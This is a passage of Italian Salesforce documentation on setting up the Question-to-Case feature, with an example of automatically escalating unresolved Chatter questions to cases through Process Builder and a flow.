

Per un'introduzione, vedere [Impostazione di Da domanda a caso](#page-3017-0).

VEDERE ANCHE:

[Creazione di un caso da una domanda in Chatter](#page-3025-0) [Creazione automatica di casi da domande non risolte in Chatter](#page-3022-0)

### <span id="page-3017-0"></span>Impostazione di Da domanda a caso

Aggiungere Da domanda a caso alle comunità, all'organizzazione Salesforce o a entrambe.

Da domanda a caso consente ai moderatori di creare casi a partire da domande non risolte di Chatter rendendo più semplice la registrazione e la risoluzione dei problemi dei clienti. I moderatori possono creare casi a partire dalle domande direttamente nel feed, oppure è possibile impostare dei processi, come avviene per le regole di flusso di lavoro, nel Lightning Process Builder per creare automaticamente casi da domande che soddisfano i criteri specificati. I casi creati dalle domande vengono aggiunti a un'area di attesa in modo che gli agenti dell'assistenza li possano prendere in carico.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Da domanda a caso è disponibile solo nelle comunità con Domande Chatter abilitato.

#### IN QUESTA SEZIONE:

#### 1. [Abilitazione di Da domanda a caso](#page-3018-0)

Da domanda a caso permette ai moderatori di creare casi a partire dalle domande di Chatter per consentire una rapida risoluzione delle domande dei clienti. Abilitare Da domanda a caso nelle comunità, nell'organizzazione Salesforce o in entrambe.

#### 2. [Aggiunta del campo Domanda da Chatter alla visualizzazione dei dettagli del caso](#page-3019-0)

Quando viene creato un caso da una domanda in Chatter, il campo Domanda da Chatter nelle pagine dei dettagli dei casi visualizza un link alla domanda originale. Questo campo consente agli agenti di passare rapidamente al feed.

#### 3. [Aggiunta dell'azione Inoltra al livello superiore al caso al layout elemento feed](#page-3020-0)

Consentire ai moderatori di creare casi dalle domande aggiungendo l'azione Inoltra al livello superiore al caso alle pagine di Domande Chatter. L'azione viene creata automaticamente quando viene abilitato Da domanda a caso nell'organizzazione.

4. [Verifica dell'accesso all'azione Inoltra al livello superiore al caso](#page-3020-1)

L'organizzazione utilizza più tipi di record per i casi? Controllare che i profili che devono utilizzare Da domanda a caso abbiano accesso al tipo di record associato all'azione Inoltra al livello superiore al caso. Se l'organizzazione utilizza un solo tipo di record per i casi, ignorare questa procedura.

#### 5. [Personalizzazione del layout dell'azione Inoltra al livello superiore al caso](#page-3021-0)

Selezionare i campi da visualizzare nell'azione Inoltra al livello superiore al caso e l'ordine di visualizzazione, a seconda delle informazioni che è necessario registrare per ogni caso.

#### 6. [Assegnazione automatica dei casi creati da domande a un'area di attesa](#page-3021-1)

Le regole di assegnazione dei casi non sono supportate in Da domanda a caso. Per questo motivo, per impostazione predefinita, i casi creati da domande vengono assegnati al moderatore che inoltra la domanda al livello superiore. Se si desidera, è possibile scrivere una regola di flusso di lavoro o un processo che aggiunge automaticamente le domande create dai casi a un'area di attesa in modo da renderle disponibili per gli agenti.

#### 7. [Creazione automatica di casi da domande non risolte in Chatter](#page-3022-0)

Via via che si sviluppa la comunità o l'organizzazione, assicurarsi che gli utenti ricevano risposte rapide alle loro domande. Da domanda a caso consente ai moderatori di inoltrare le domande non risolte al livello superiore ai casi del feed. È possibile tuttavia rendere ancora più rapido il processo di risoluzione dei casi impostando processi (in modo analogo a regole di flusso di lavoro) nel Lightning Process Builder. Impostare un processo che crea automaticamente un caso dalle domande che soddisfano i criteri specificati.

#### <span id="page-3018-0"></span>VEDERE ANCHE:

[Abilitazione di Da domanda a caso](#page-3018-0)

### Abilitazione di Da domanda a caso

Da domanda a caso permette ai moderatori di creare casi a partire dalle domande di Chatter per consentire una rapida risoluzione delle domande dei clienti. Abilitare Da domanda a caso nelle comunità, nell'organizzazione Salesforce o in entrambe.

- **1.** Da Imposta, immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare **Impostazioni di assistenza**.
- **2.** Per abilitare Da domanda a caso in tutte le comunità in cui è abilitato Domande Chatter, selezionare **Abilita Da domanda a caso nelle comunità**.
- **3.** Per abilitare Da domanda a caso nell'organizzazione Salesforce, selezionare **Abilita Da domanda a caso in Salesforce**.
- **4.** Fare clic su **Salva**.
- Nota: assicurarsi che il layout di pagina dei casi sia basato sui feed. Il layout di pagina dei casi basato su feed consente agli agenti e ai moderatori di utilizzare l'azione Comunità per rispondere alle domande inoltrate al livello superiore. Se l'organizzazione è stata creata prima del rilascio Spring '14, è possibile che il layout di pagina dei casi non sia basato sui feed.

#### VEDERE ANCHE:

[Aggiunta del campo Domanda da Chatter alla visualizzazione dei dettagli del caso](#page-3019-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare Da domanda a caso:

# <span id="page-3019-0"></span>Aggiunta del campo **Domanda da Chatter** alla visualizzazione dei dettagli del caso

Quando viene creato un caso da una domanda in Chatter, il campo Domanda da Chatter nelle pagine dei dettagli dei casi visualizza un link alla domanda originale. Questo campo consente agli agenti di passare rapidamente al feed.

Innanzitutto, utilizzare la protezione a livello di campo per specificare gli utenti che possono visualizzare il campo Domanda da Chatter nelle pagine dei dettagli dei casi.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Campi.
- **2.** Fare clic su **Domanda da Chatter**.
- **3.** Fare clic su **Imposta protezione livello campo**.
- **4.** Selezionare **Visibile** per ogni profilo che si desidera possa utilizzare Da domanda a caso.
- **5.** Fare clic su **Salva**.

Dopo aver reso visibile il campo agli utenti, è possibile aggiungerlo alla visualizzazione dei dettagli del caso.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **2.** Fare clic su **Modifica** accanto al layout di pagina da personalizzare.
- **3.** Trascinare il campo Domanda da Chatter dalla sezione Campi della tavolozza dell'editor di layout di pagina alla sezione Informazioni sui casi della pagina.
- **4.** Fare clic su **Salva**.
- **5.** Fare clic su **Assegnazione layout di pagina** per verificare che i profili utente che devono utilizzare Da domanda a caso siano assegnati al layout di pagina personalizzato. Assegnare a quel layout di pagina anche gli utenti interni che devono accedere al campo Domanda da Chatter sui casi.

#### VEDERE ANCHE:

[Aggiunta dell'azione Inoltra al livello superiore al caso al layout elemento feed](#page-3020-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare la protezione a livello di campo:

- **•** "Gestisci profili e insiemi di autorizzazioni"
	- E

"Personalizza applicazione"

Per personalizzare i layout di pagina

# <span id="page-3020-0"></span>Aggiunta dell'azione Inoltra al livello superiore al caso al layout elemento feed

Consentire ai moderatori di creare casi dalle domande aggiungendo l'azione Inoltra al livello superiore al caso alle pagine di Domande Chatter. L'azione viene creata automaticamente quando viene abilitato Da domanda a caso nell'organizzazione.

- **1.** Da Imposta, immettere *Elemento feed* nella casella Ricerca veloce, quindi selezionare **Layout elemento feed**.
- **2.** Fare clic su **Modifica** accanto a Layout elemento feed.
- **3.** Trascinare l'azione Inoltra al livello superiore al caso dalla categoria Azioni della tavolozza nelle Azioni della sezione Publisher di Salesforce Classic.
- **4.** Fare clic su **Salva**.
- **5.** Fare clic su **Assegnazioni layout di pagina** per verificare che i profili utente che devono utilizzare Da domanda a caso siano assegnati al layout elemento feed.

### VEDERE ANCHE:

<span id="page-3020-1"></span>[Verifica dell'accesso all'azione Inoltra al livello superiore al caso](#page-3020-1)

# Verifica dell'accesso all'azione Inoltra al livello superiore al caso

L'organizzazione utilizza più tipi di record per i casi? Controllare che i profili che devono utilizzare Da domanda a caso abbiano accesso al tipo di record associato all'azione Inoltra al livello superiore al caso. Se l'organizzazione utilizza un solo tipo di record per i casi, ignorare questa procedura.

Innanzitutto, verificare quale tipo di record è assegnato ai profili che devono accedere all'azione Inoltra al livello superiore al caso.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Fare clic sul nome di un profilo.
- **3.** Nella sezione Impostazioni tipo di record, prendere nota dei tipi di record caso utilizzati dal profilo.
- **4.** Nella sezione Autorizzazioni, assicurarsi che nel profilo utente sia abilitata l'autorizzazione **Modera Chatter** o **Modera feed comunità**.

Verificare quindi il tipo di record utilizzato dall'azione Inoltra al livello superiore al caso e, se necessario, modificarlo.

- **1.** Da Imposta, immettere *Azioni* nella casella Ricerca veloce, quindi selezionare **Azioni Elemento feed**.
- **2.** Fare clic su **Modifica** accanto all'azione Inoltra al livello superiore al caso.
- **3.** Verificare che il campo Tipo di record visualizzi un tipo di record assegnato ai profili che devono poter accedere all'azione. In caso contrario, selezionare un tipo di record appropriato dall'elenco a discesa.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per modificare i layout di pagina:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per assegnare i tipi di record:

**4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Personalizzazione del layout dell'azione Inoltra al livello superiore al caso](#page-3021-0)

### <span id="page-3021-0"></span>Personalizzazione del layout dell'azione Inoltra al livello superiore al caso

Selezionare i campi da visualizzare nell'azione Inoltra al livello superiore al caso e l'ordine di visualizzazione, a seconda delle informazioni che è necessario registrare per ogni caso.

- **1.** Da Imposta, immettere *Azioni* nella casella Ricerca veloce, quindi selezionare **Azioni Elemento feed**.
- **2.** Fare clic su **Layout** accanto all'azione Inoltra al livello superiore al caso.
- **3.** Trascinare i campi che si desidera aggiungere all'azione dalla tavolozza dell'editor layout di azione e, se necessario, riposizionarli.

**4.** Fare clic su **Salva**.

Nota: poiché nelle comunità pubbliche non è possibile cercare un referente quando il caso viene inviato, si consiglia di rimuovere il campo Referente dal layout dell'azione del caso.

VEDERE ANCHE:

<span id="page-3021-1"></span>[Assegnazione automatica dei casi creati da domande a un'area di attesa](#page-3021-1)

### Assegnazione automatica dei casi creati da domande a un'area di attesa

Le regole di assegnazione dei casi non sono supportate in Da domanda a caso. Per questo motivo, per impostazione predefinita, i casi creati da domande vengono assegnati al moderatore che inoltra la domanda al livello superiore. Se si desidera, è possibile scrivere una regola di flusso di lavoro o un processo che aggiunge automaticamente le domande create dai casi a un'area di attesa in modo da renderle disponibili per gli agenti.

È possibile assegnare le domande inoltrate al livello superiore a un'area di attesa in diversi modi. L'approccio di base prevede la scrittura di un processo nel Lightning Process Builder che assegna automaticamente un caso a un'area di attesa specificata se il campo Tipo nel caso è uguale a Domanda. È anche possibile creare il processo per utilizzare più aree di attesa. Ad esempio, impostare il processo in modo che assegni i casi con un determinato argomento a una diversa area di attesa.

La modalità di utilizzo delle aree di attesa nelle domande inoltrate al livello superiore varia a seconda degli utenti, degli obiettivi, ecc. Individuare l'approccio più adatto alle proprie esigenze aziendali.

Per informazioni sulla creazione di un'area di attesa, vedere [Creazione di aree di attesa.](#page-2877-0)

#### VEDERE ANCHE:

[Creazione automatica di casi da domande non risolte in Chatter](#page-3022-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

La funzione Da domanda a caso è disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-3022-0"></span>Creazione automatica di casi da domande non risolte in Chatter

Via via che si sviluppa la comunità o l'organizzazione, assicurarsi che gli utenti ricevano risposte rapide alle loro domande. Da domanda a caso consente ai moderatori di inoltrare le domande non risolte al livello superiore ai casi del feed. È possibile tuttavia rendere ancora più rapido il processo di risoluzione dei casi impostando processi (in modo analogo a regole di flusso di lavoro) nel Lightning Process Builder. Impostare un processo che crea automaticamente un caso dalle domande che soddisfano i criteri specificati.

Importante: questi passaggi sono validi solo per le organizzazioni e le comunità che usano Domande Chatter. Per sapere se questo è il proprio caso, vedere [Differenze tra le funzioni](#page-3014-0) [Domande e risposte in Salesforce](#page-3014-0) a pagina 3009.

Da domanda a caso può essere utilizzato nei processi in diversi modi. Ad esempio, considerare la possibilità di impostare processi che:

- **•** Creano un caso da una domanda se è passata una settimana, la domanda ha ricevuto più di dieci Mi piace e non è stata selezionata una risposta migliore.
- **•** Creano immediatamente un caso da una domanda se la domanda contiene la parola "concorrente".

I processi correlati a Da domanda a caso agiscono sull'oggetto Elemento feed. Il processo include un flusso che valuta se i post con domande soddisfano i criteri di inoltro al livello superiore. È possibile creare variabili di flusso basate su più campi Elemento feed, inclusi:

- **•** BestCommentId: ID del commento selezionato come risposta migliore. Se non è stato selezionato alcun commento come risposta migliore, il campo è nullo.
- **•** CommentCount: numero di commenti a una domanda.
- **•** LikeCount: numero di Mi piace di una domanda.

### Suggerimento:

- **•** Il tipo di dati di ogni variabile di flusso deve corrispondere al tipo di dati del campo dell'elemento feed. CommentCount e LikeCount sono campi numerici, mentre BestCommentId è un campo di testo.
- **•** La creazione di un elemento feed può attivare un processo. Al contrario, gli aggiornamenti agli elementi feed (ad esempio Mi piace e commenti) non attivano alcun processo. A seconda del processo, può essere necessario specificare il tempo che deve trascorrere prima che venga eseguito un flusso correlato.

# **Notified Indianal Property**

Roberto, un amministratore Salesforce, desidera che le domande siano automaticamente inoltrate al livello superiore ai casi se soddisfano questi criteri:

- **•** sono passate 24 ore
- **•** la domanda ha ricevuto più di quattro commenti
- **•** non è stata selezionata una risposta migliore

#### **Fase 1: creare un processo**

Nel Process Builder, Roberto crea un processo sull'oggetto Elemento feed. Il processo viene eseguito soltanto quando vengono creati elementi feed.

#### **Fase 2: aggiungere i criteri**

Roberto aggiunge al processo dei criteri che verificano se i nuovi elementi feed creati sono domande. Utilizza le seguenti impostazioni:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

La funzione Da domanda a caso è disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Il Lightning Process Builder è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Nome criterio = È domanda
- **•** Criteri per l'esecuzione delle azioni = Le condizioni di filtro sono soddisfatte
- **•** Condizione di filtro = [FeedItem].Type *Uguale a* Post domanda
- **•** Tutte le condizioni sono soddisfatte (AND)

#### **Fase 3: aggiungere un flusso**

Roberto crea un flusso semplice denominato "Inoltro della domanda al livello superiore al caso" in Cloud Flow Designer. Il flusso include tre elementi: una ricerca record, una decisione e un'azione. Verifica se una domanda ha ricevuto quattro o più commenti e se è stata selezionata una risposta migliore. L'elemento ricerca record recupera l'ID record di un post con una domanda. Utilizza le seguenti impostazioni:

- **•** Nome = ID domanda
- **•** Ricerca = FeedItem
- **•** Campo = Id
- Operatore = uguale a
- Valore = { ! Question ID}

Nota: Per il campo Valore, Robert crea una variabile di testo denominata {!QuestionID} con tipo di input/output Input e output.

L'elemento decisione specifica se inoltrare la domanda al livello superiore a un caso. Utilizza le seguenti impostazioni:

- **•** Nome = Da inoltrare al livello superiore
- **•** Esito predefinito = No
- **•** Esito modificabile = Sì
	- **–** Condizioni flusso = {!BestCommentId} *è null* {!\$GlobalConstant.True}
		- E

{!CommentCount} *Maggiore o uguale a* 4

**–** Tutte le condizioni devono essere vere (AND)

Nota: Per Condizioni flusso, Robert crea due nuove variabili: una variabile di testo denominata {!BestCommentId} e una variabile numerica denominata {!CommentCount}, entrambe con tipo di input/output Input e output.

L'azione **FeedItem.EscalateQFIToCase** inoltra la domanda al livello superiore al caso se sono soddisfatte le condizioni per l'esito **Sì**. Utilizza le seguenti impostazioni:

- **•** Nome = Inoltra al livello superiore al caso
- **•** Nella sezione Input, ID record correlato = {!QuestionId}



Avvertenza: non modificare il nome dell'azione **FeedItem.EscalateQFIToCase**. Se si modifica il nome dell'azione, l'azione viene visualizzata anche nel menu a discesa delle azioni di post di testo, di allegati e di feed di link causando errori.

#### **Fase 4: aggiungere il flusso al processo**

Dopo aver completato il flusso, Roberto lo incorpora nel processo come azione pianificata. Specifica che il flusso deve essere eseguito 24 ore dopo la creazione di un elemento feed.

Aggiunge il flusso al processo con una variabile che utilizza le informazioni del record dell'elemento feed. Utilizza le seguenti impostazioni:
- **•** Nome azione = Inoltra al livello superiore al caso
- **•** Flusso = Escalate\_Question\_to\_Case
- **• Variabile:**
	- **–** Variabile di flusso = QuestionId
	- **–** Valore = [FeedItem].Id

#### **Fase 5: salvare e attivare il processo.**

Osservare il processo creato da Roberto.

Dopo che Roberto lo avrà attivato, il processo verrà eseguito su tutte le domande future pubblicate nelle comunità e in Salesforce.

Suggerimento: Roberto potrebbe voler creare un processo analogo che inoltra le domande al livello superiore ai casi dopo che hanno ricevuto dieci o più Mi piace. Per risparmiare tempo, può clonare questo processo e associarlo a un flusso che controlla il numero di Mi piace ricevuti dalle domande.

VEDERE ANCHE:

[Panoramica su Lightning Process Builder](#page-4265-0) [Cloud Flow Designer](#page-4441-0)

### Creazione di un caso da una domanda in Chatter

Se una domanda in Chatter non è stata risolta, i moderatori possono creare un caso dalla domanda. Nell'organizzazione o nella comunità deve essere abilitato Da domanda a caso.

- **1.** Visualizzare la domanda nel feed.
- **2.** Selezionare **Inoltra al livello superiore al caso** nel menu a discesa delle azioni.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare un caso da una domanda in Salesforce:

**•** "Modera Chatter" O "Modifica tutti i dati"

E

"Crea" per i casi

Per creare un caso da una domanda in una comunità:

**•** "Modera Chatter" O "Modifica tutti i dati" O "Modera feed comunità"

E

"Crea" per i casi



Viene visualizzata una finestra precompilata con l'oggetto, il referente e la descrizione del caso. Se a Da domanda a caso non è associata un'area di attesa, il caso viene assegnato automaticamente.

- **3.** Se necessario, modificare i dettagli del caso.
- **4.** Creare il caso.

Dopo che è stato creato un caso da una domanda Chatter, il cliente che ha posto la domanda riceve un messaggio email in cui viene comunicato che è stato creato un caso dalla domanda. L'email contiene il numero del caso e un link al caso.

Gli agenti possono pubblicare una risposta alla domanda direttamente dal feed del caso utilizzando l'azione Comunità nel publisher. Gli agenti scelgono chi può visualizzare la risposta selezionando "Solo il cliente" o "Tutti". Essi possono anche visualizzare la domanda originale dalla pagina dei dettagli del caso facendo clic sul link nel campo Domanda da Chatter.

VEDERE ANCHE:

[Impostazione di Da domanda a caso](#page-3017-0) [Creazione automatica di casi da domande non risolte in Chatter](#page-3022-0)

# <span id="page-3026-0"></span>Creazione, condivisione e organizzazione dei file

## Differenze tra File, Salesforce CRM Content, Salesforce Knowledge, Documenti e Allegati





VEDERE ANCHE:

[Panoramica sui file](#page-3028-0)

[Salesforce CRM Content](#page-3070-0)

[Pagina iniziale Documenti](#page-3062-0)

## Chatter Files

### <span id="page-3028-0"></span>Panoramica sui file

Utilizzare la scheda **File** per lavorare con i file in Salesforce.

Utilizzare i file in Salesforce significa:

- **•** Collaborare con i colleghi inviando file nei feed e direttamente nei record, ad esempio Account, Casi, Lead, e così via.
- **•** Condividere file con i clienti nella cloud protetta di Salesforce.
- **•** Sincronizzare i file tra l'unità locale e Salesforce.
- **•** Scoprire come gli utenti utilizzano i file eseguendo rapporti file standard e personalizzati.

La scheda **File** offre un potente insieme di strumenti per utilizzare e gestire i file.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

